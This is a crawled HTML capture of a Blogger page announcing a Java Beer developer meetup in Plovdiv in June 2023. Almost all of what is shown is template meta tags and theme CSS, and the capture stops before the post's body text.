

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html
body_size: 92780
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" class="no-js"> <![endif]--><!--[if IE 7]><html id="ie7" lang="en-US" class="no-js"> <![endif]--><!--[if IE 8]><html id="ie8" lang="en-US" class="no-js"> <![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<!--[if lt IE 9]> <script src='http://yourjavascript.com/934183774/html5shiv.js' type='text/javascript'></script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.java.beer/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JavaBeer - RSS" href="http://www.java.beer/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.blogger.com/feeds/8444840428932418423/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/2404477446981597628/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/w640-h360/Java%20Beer%20Plovdiv.png' rel='image_src'/>
<meta content='http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' property='og:url'/>
<meta content='Java Beer in June @ Plovdiv' property='og:title'/>
<meta content='  Where:    Cat &amp; Mouse, 15 Hristo Dyukmedjiev Str, Plovdiv When:  23  June 2023 @ 18:00 Pass: JUNEJAVABEER                  Description:  T...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/w1200-h630-p-k-no-nu/Java%20Beer%20Plovdiv.png' property='og:image'/>
<title>Java Beer in June @ Plovdiv | JavaBeer</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Java Beer in June @ Plovdiv' name='keywords'/>
<meta content='global' name='distribution'/>
<meta content='3 days' name='revisit'/>
<meta content='3 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en-us' name='language'/>
<!-- Blogger Default Meta -->
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='Global' name='Distribution'/>
<meta content='AUTHOR_NAME' name='author'/>
<meta content='document' name='resource-type'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='all' name='audience'/>
<meta content='all,INDEX,FOLLOW,noodp,noydir' name='Robots'/>
<meta content='index,follow,snipet' name='googlebot'/>
<meta content='follow, all' name='msnbot'/>
<meta content='nopreview' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='100' name='alexa'/>
<meta content='10' name='pagerank'/>
<meta content='1, 2, 3, 10, 11, 12, 13, ATF' name='serps'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='noodp' name='robots'/>
<meta content='EN' name='language'/>
<meta content='en' http-equiv='content-language'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='no-cache' http-equiv='cache-control'/>
<meta content='no-cache' http-equiv='pragma'/>
<meta content='general' name='rating'/>
<meta content='global' name='target'/>
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<!-- End Blogger Default Meta -->
<meta charset='UTF-8'/>
<script type='text/javascript'>
// <![CDATA[
// <![> AUTO MOBILE REDIRECT <]

    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }

//]]>
</script>
<link href='//fonts.googleapis.com/css?family=Nunito:300,700&subset=latin&v=' id='options-google-fonts' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Indie+Flower&ver=3.9.1' id='ssbaFont-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_menunav_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Merriweather%3A400&ver=1404101399' id='redux-google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
************************************************************************************************
Blogger Template Style
Name:        Boxer
Author :     http://www.soratemplates.com
License:     Free Version
**************************************************************************************************
/ =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
font-family: Nunito, Helvetica, sans-serif;
font-size:14px;
-webkit-font-smoothing:antialiased;
margin:0 auto;
padding:0;
line-height:22px;
background-repeat:repeat;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a{
transition: color 0.2s;
-moz-transition: color 0.2s; /* Firefox 4 */
-webkit-transition: color 0.2s; /* Safari and Chrome */
-o-transition: color 0.2s; /* Opera */
}
/* heading */
h1, h2{margin-bottom:24px; font-weight:700;}
h3, h4{margin-bottom:18px; font-weight:700;}
h5, h6{margin-bottom:12px; font-weight:700;}
h1	{font-size:32px; line-height:40px;}
h2	{font-size:28px; line-height:36px}
h3	{font-size:24px; line-height:32px}
h4	{font-size:18px;}
h5	{font-size:16px;}
h6	{font-size:14px;}
h4, h5, h6{ line-height:normal;}
.smallmargin{margin-bottom:12px;}
.largetext{font-size:22px; line-height:28px;}
.valignmiddle{line-height:28px; margin-bottom:8px}
#footersidebar h2 {font-size:20px;margin-bottom:12px;margin-top:26px;}
/* Text elements */
hr {
border-width:0;
height:30px;
line-height:0;
margin:0px;
margin-bottom:30px;
page-break-after:always;
text-align:center;
width:100%;
clear:both;
}
#content hr {
height:40px;
margin-bottom:40px;
}
p {
margin-bottom:20px;
}
ul {
list-style: disc;
margin: 0 0 18px 1.5em;
}
ol {
list-style: decimal;
margin: 0 0 18px 2.2em;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
dl {
margin: 0 0 24px 0;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 18px;
}
strong {
font-weight: bold;
}
cite,
em,
i {
font-style: italic;
}
big {
font-size: 131.25%;
}
ins {
background: #ffc;
text-decoration: none;
}
code {
font-family:"Courier New", Courier, monospace;
letter-spacing:1px;
margin:25px 0 25px 0px;
display:block;
font-size:0.9em;
border-left:solid 4px #ebebeb;
padding:15px 10px;
}
pre {
border-left:solid 4px #ebebeb;
line-height: 18px;
margin-bottom: 18px;
padding:20px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
sup,
sub {
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
/* Text meant only for screen readers */
.screen-reader-text {
position: absolute;
left: -9000px;
}
.hidden{display:none !important;}
.textcenter{text-align:center;}
.textleft{text-align:left;}
.textright{text-align:right;}
.invisible{display:none !important;}
.marginoff{margin:0px;}
.marginsmall{margin-bottom:10px !important;}
.marginnormal{margin-bottom:20px !important;}
.marginbig{margin-bottom:35px !important;}
.borderbottom{padding-bottom:12px;}
.fontthin{font-weight:300;}
.fontnormal{font-weight:500;}
.fontbold{font-weight:700;}
.hiddenflow{overflow:hidden;}
.positionleft{float:left;}
.positionright{float:right;}
.blocked{display:block;}
.insetshadow{
-moz-box-shadow: inset 0 0 5px -1px #000;
-webkit-box-shadow: inset 0 0 5px -1px #000;
box-shadow: inset 0 0 5px -1px #000;
}
.wrapword{
white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
white-space: pre-wrap;       /* css-3 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
word-break: break-all;
white-space: normal;
}
Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff;
}
.Label li:hover {
background-color:#e74c3c;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(http://wordpress.novarostudio.com/sastro/wp-content/themes/sastro/images/newsletter.gif);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
margin-top:10px;
width:75%;
}
#footersidebar .follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
#sidebar .follow-by-email-inner:before {
color: #000;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fe6f3d;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
/* CONTAINER
-------------------------------------------------------------- */
#subbody{
width:100%;
margin:0px;
padding-top:0px;
}
#outercontainer{width:100%;}
#outerheaderwrapper, #outerheader, #outerafterheader, #outerslider, #outermain,  #outerfootersidebar, #outerfooter{width:100%;}
#subbody .container{max-width:1170px; overflow:visible;}
.nvrlayout5 #subbody{max-width:1170px;}
.innersection{
padding-top:60px;
padding-bottom:60px;
}
/* HEADER & MENU
-------------------------------------------------------------- */
#outertop{background-image:url(http://jug.bg/wp-content/uploads/2017/12/25587723_1965458040379843_4243579941776373473_o.jpg);}
div.topcontainer.container{padding-top:20px; padding-bottom:20px;}
#outerheader{
z-index:100;
position:relative;
transition:background-color 1s ease-in-out, border 1s ease-in-out;
-moz-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-webkit-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-o-transition:background-color 1s ease-in-out, border 1s ease-in-out;
}
#outerheaderclone, #outerheader.sticky{position:fixed; left:0px; width:100%; opacity:0.9; z-index:1000;}
#outerheaderclone{top:-200px;}
#outerheaderclone.sticky, #outerheader.sticky{top:0px;}
#outerheaderclone .searchbox{display:none;}
.admin-bar #outerheaderclone.sticky, .admin-bar #outerheader.sticky{top:32px;}
.secondarymenu ul{padding:0px;margin:0px; float:right;}
ul#secondarynav{margin:0px; float:right;}
.secondarymenu li{
list-style-type:none;
display:block;
float:right;
margin-left:10px;
font-size:14px;
font-weight:500;
}
.secondarymenu a{
text-decoration:none!important;
display:		block;
position:		relative;
padding: 		10px 14px 10px 14px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
font-weight:500;
letter-spacing:0px;
font-size:14px;
}
div.logoimg a{display:block;}
div.logoimg img{display:none; height:46px; width:auto;}
.nvrmenu1 div.logoimg img.lightlogo, .nvrmenu3 div.logoimg img.lightlogo{display:block;}
.nvrmenu2 div.logoimg img.darklogo{display:block;}
div.logo h1{margin-bottom:0px; letter-spacing:-1px;}
/* Menu */
section.navigation{
float:right;
margin-top:15px;
}
a.nav-toggle{display:none;}
ul.topnav{
margin:0;
padding:0px;
list-style-type:none;
overflow:visible;
position:static;
}
.sf-menu a {
text-decoration:none!important;
display:		block;
position:		relative;
text-transform:uppercase;
font-weight:700;
letter-spacing:0px;
font-size:13px;
padding-bottom:6px ;
}
.sf-menu li:hover {
visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
position:		relative;
margin:0;
}
.sf-menu > li {
position: relative;
z-index: 10;
padding:0px;
display:inline-block;
margin-left:50px;
letter-spacing:0px;
}
.sf-menu > li.fa{padding-left:17px;}
.sf-menu > li:before {
font-size:13px;
bottom: auto;
display: block;
left: 0;
position: absolute;
right: auto;
top: 0;
z-index: -1;
}
/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
text-align:left;
line-height:20px;
margin:0;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
font-size:13px;
}
.sf-menu {
line-height:100%;
position:absolute;
left:0;
top:0;
float:left;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0px;
top: 41px; /* match top ul list item height */
z-index: 99;
padding:12px 0px;
width:200px !important;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
}
.sf-menu ul li a{
padding:6px 20px 6px 30px!important;
font-weight:500;
}
.sf-menu li ul {
padding:0px 0px;
}
.sf-menu a.sf-with-ul {
padding-right: 	0px;
min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
position:		absolute;
display:		block;
width:			9px;
height:			5px;
top:4px;
right:0px;
text-indent: 	-999em;
overflow:		hidden;
}
.sf-menu a.sf-with-ul:hover .sf-sub-indicator{
background-position:0px 0px;
}
.sf-menu ul.sub-menu .sf-sub-indicator{
width:5px;
height:9px;
top:17px;
right:-5px;
}
.sf-menu ul.sub-menu a.sf-with-ul:hover .sf-sub-indicator{
}
.sf-menu ul{border:0px;}
.sf-menu li li { border-right:0px;}
.sf-menu > li li:before{
content: "";
display: block;
border-right:0px;
}
/* dropdown mobile */
.tinynav { display: none }
/* AFTER HEADER
------------------------------------------------------------- */
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
/* HEADER AUTHOR
------------------------------------------------------------- */
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
}
#headerauthor .columns{height:67px;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRMPykF_YuvODU7ezSinv-thSR7lvi9_SMPqBf5ADJv4SzOCAbJDUqkBkDU4FgVsLU4umzakLAkPPeEpD7dEOO5qe3B0L8HdAQtuu9WtTFsC4H29eFW_qXbNNP6cKdZ9gvbTsow5u6r0o/s1600/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{width:100%; margin:0px auto 0px auto; border:0; }
#slider{width:100%; position:relative}
.flexslider.preloader{
min-height:300px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9z8Bf5bG_CwVkuG6xPCEAyyZV8g2UHkBmajKHeefl54iN-uTLtlnQhKjWGkZsM0JQACkfeIRnZoQiLpi7Kx2LterY20LeGHkaqFTj22TlhCovg3ofugFM0WUqZLyybXT32V_Bm9H930/s1600/ajax-loader.gif); background-repeat:no-repeat; background-position:center center;
}
#slider .flex-control-nav{bottom:13px;}
#subbody .flex-direction-nav li{position:static;}
#subbody .flex-direction-nav a{
width:40px;
height:40px;
z-index:100;
top:50%;
margin-top:-20px;
font-family:'FontAwesome';
font-size:24px;
line-height:40px;
text-align:center;
text-indent:0px !important;
}
#subbody .flex-direction-nav a.flex-prev{left:0px;}
#subbody .flex-direction-nav a.flex-prev:before{content:"\f104";}
#subbody .flex-direction-nav a.flex-next{right:0px;}
#subbody .flex-direction-nav a.flex-next:before{content:"\f105";}
#subbody .flex-control-nav{bottom:20px;}
#subbody .flex-control-nav li a{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; width:12px; height:12px;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{}
#slider .flex-caption{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:0px;}
#slider .text-caption{padding-top:75px;}
#slider .text-caption.left .caption-content{width:40%; padding-right:10%;float:left; margin-top:60px;}
#slider .text-caption.right .caption-content{width:50%; padding-left:0%;float:right; margin-top:20px;}
#slider .text-caption.top{padding-top:70px;}
#slider .text-caption.top .caption-content{text-align:center;}
#slider .caption-content h2{
line-height:normal;
font-weight:300;
margin-bottom:20px;
text-transform:uppercase;
}
#slider .caption-content div{line-height:24px;}
#slider a.sliderbutton{
border:1px solid;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
margin:32px auto 0px auto;
padding:14px 40px 14px 40px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
text-align:center;
text-transform:uppercase;
}
#slider .flex-control-paging li a.flex-active {cursor: pointer;}
/* BREADCRUMB
---------------------------------------------------------------*/
div.breadcrumb{
font-size:11px;
line-height:12px;
margin-bottom:27px;
margin-top:-27px;
-webkit-text-shadow: 0px 1px 4px rgba(0, 0, 0, 0.55);
-moz-text-shadow:    0px 1px 4px rgba(0, 0, 0, 0.55);
text-shadow:         0px 1px 4px rgba(0, 0, 0, 0.55);
}
div.breadcrumb a{
font-weight:700;
text-decoration:none;
}
div.breadcrumb a:hover{
text-decoration:underline;
}
/* CONTENT
-------------------------------------------------------------- */
#outerbeforecontent{
-moz-box-shadow: inset 0 0 2px 0 #48c9b0;
-webkit-box-shadow: inset 0 0 2px 0 #48c9b0;
box-shadow: inset 0 0 2px 0 #48c9b0;
}
#beforecontent > .columns{
height:94px;
overflow:hidden;
}
#beforecontent > .beforecontenttext{
height:auto;
padding-top:35px;
padding-bottom:35px;
}
/* SECTION VIDEO BACKGROUND - Start
-------------------------------------------------------------- */
.stripecontainer .mobile-video-image {
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
display: none;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 10;
}
.stripecontainer .video-overlay {
height: 3000px;
left: 0;
opacity: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 11;
}
.stripecontainer .video-overlay.active {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl06SZiec33u53WgV24zTTrTNvTxzwAwY-qbRoKpPiWJDlaiFdCiJEF_nuwATbkNrVmGFhyIgPRWHRutbxxetaL2GKr7G1K4Sgv1DpwoBR71QwS2cp0fRoSMHlYGAi8zIkHFHAyr_ie4/s1600/bg-video.png");
background-position: 0px 0px;
background-repeat: repeat;
opacity: 1;
}
.stripecontainer .video-wrap {
top: 0px;
left: 0px;
overflow: hidden;
position: absolute;
width: 100%;
z-index: 10;
}
.stripecontainer .video-wrap video{ margin:0px auto; display:block;}
.stripecontainer .video-wrap .mejs-poster {
background-size: cover!important;
-moz-background-size: cover!important;
-webkit-background-size: cover!important;
-o-background-size: cover!important;
}
.stripecontainer .video-wrap .mejs-container .mejs-controls {
display: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-button button:focus {
outline: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
background-color: rgba(255, 255, 255, 0.18) !important;
}
.stripecontainer .video-wrap .mejs-container {
background-color: transparent!important;
background-image: none!important;
height: auto !important;
}
.stripecontainer .video-wrap .mejs-mediaelement{
background: none !important;
border: 0px !important;
}
.stripecontainer .video-wrap .mejs-container .mejs-poster img {
max-width: none!important;
width: 100%!important;
}
.stripecontainer .video-wrap .mejs-controls button { opacity: 0.8; }
.stripecontainer .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button { opacity: 1!important;}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
background: #1f1f1f none repeat scroll 0 0 !important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: transparent!important;
}
/* Section Video Background - End */
/* CONTENT
-------------------------------------------------------------- */
#outermain{overflow:hidden; padding:60px 0px;}
#maincontent{}
#content{}
.main{padding:0 0px 0px 0;}
#content.positionright .main{padding:0 0 0 20px;}
.smalltext{font-size:11px}
.page.hentry{padding:28px 19px; border-width:1px; border-style:solid;}
/* Images Responsive */
img.scale-with-grid {
max-width: 100%;
height: auto;
}
.spacer{
display:block;
clear:both;
width:100%;
height:25px;
}
/* form & button */
form{margin:0; padding:0;}
input[type="text"], input[type="email"],
textarea, input[type="password"]{
font-size:11px;
padding:8px 5px;
-moz-box-shadow: inset 0 0 2px 0 #dedede;
-webkit-box-shadow: inset 0 0 2px 0 #dedede;
box-shadow: inset 0 0 2px 0 #dedede;
}
select{
font-size:11px;
padding:8px 5px;
}
select {
font-size:11px;
padding:4px 5px;
}
.button, .more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
padding:14px 16px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
font-style:italic;
text-align:center;
cursor:pointer;
border:1px solid;
}
.button:hover, .more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
text-decoration:none;
cursor:pointer;
}
.button.bigger{padding:14px 35px;}
/* firefox only */
@-moz-document url-prefix() {
.button,
.button:visited,
#content input[type="submit"],
#content input[type="reset"],
#content button{
padding:4px 15px 7px 15px;
}
}
/* Tables */
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
text-align: left;
margin: 0 -1px 24px 0;
width: 100%;
}
tr th,
thead th {
font-size: 12px;
font-weight: bold;
line-height: 18px;
padding: 13px 24px 13px;
}
tr td {
padding: 10px 24px;
vertical-align:middle;
}
tr.odd td {
}
/* BLOG STYLE
-------------------------------------------------------------- */
article.content-loop{
border:1px solid;
margin:0px 0px 21px 0px;
}
article div.stickybadge{display:none;}
